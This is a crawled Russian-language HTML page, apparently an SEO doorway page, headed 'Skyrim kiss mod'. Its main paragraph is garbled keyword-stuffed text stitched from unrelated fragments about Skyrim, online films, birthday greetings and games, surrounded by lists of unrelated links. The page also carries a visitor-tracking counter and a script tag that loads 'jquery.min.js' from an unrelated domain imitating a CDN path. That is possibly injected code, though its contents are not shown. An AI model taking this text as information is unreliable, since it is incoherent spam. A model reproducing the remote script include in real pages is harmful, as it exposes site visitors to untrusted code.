

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skyrim-mod-poceluy.html
body_size: 2234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Skyrim мод поцелуй - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Skyrim мод поцелуй</h2>
                            </header>
                            <p>Не можете найти определенную локацию или место в мире The Elder Scrolls 5: Skyrim? Не беда, есть полная. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-raspisanie-elektrichek-dolgoprudnaya-dubna.html">Расписание электричек долгопрудная дубна</a></li>
                                <li><a href="sp5tvf-skachat-pesnyu-palaraga-fanatka.html">Скачать песню palaraga фанатка</a></li>
                                <li><a href="sp5tvf-oper-mini-skachat-besplatno-na-kompyuter.html">Опер мини скачать бесплатно на компьютер</a></li>
                                <li><a href="sp5tvf-hank-c-burnette-discography.html">Hank c burnette discography</a></li>
                                <li><a href="sp5tvf-kapitan-kolesnikov-tekst-i-akkordy.html">Капитан колесников текст и аккорды</a></li>
                                <li><a href="sp5tvf-gost-103-2006-status.html">Гост 103 2006 статус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>TES 5: Skyrim — карта мира с локациями.</li>
<li>Wall.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-miroslav-dochinec-kniga-duhovno-mudrost.html">Мирослав дочинець книга духовної мудрості</a></li>
                                            <li><a href="sp5tvf-taymer-dlya-raboty-skachat.html">Таймер для работы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-slovar-prefiksov.html">Словарь префиксов</a></li>
                                            <li><a href="sp5tvf-simulyator-rezident.html">Симулятор резидент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-spravka-s-mesta-raboty-dlya-gibdd-obrazec.html">Справка с места работы для гибдд образец</a></li>
                                            <li><a href="sp5tvf-minusovka-s-dnem-rozhdeniya-mamochka.html">Минусовка с днем рождения мамочка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-programma-perevodyaschaya-golos-v-tekst-skachat.html">Программа переводящая голос в текст скачать</a></li>
                                            <li><a href="sp5tvf-kinomaks-pobeda-raspisanie-chelyabinsk.html">Киномакс победа расписание челябинск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
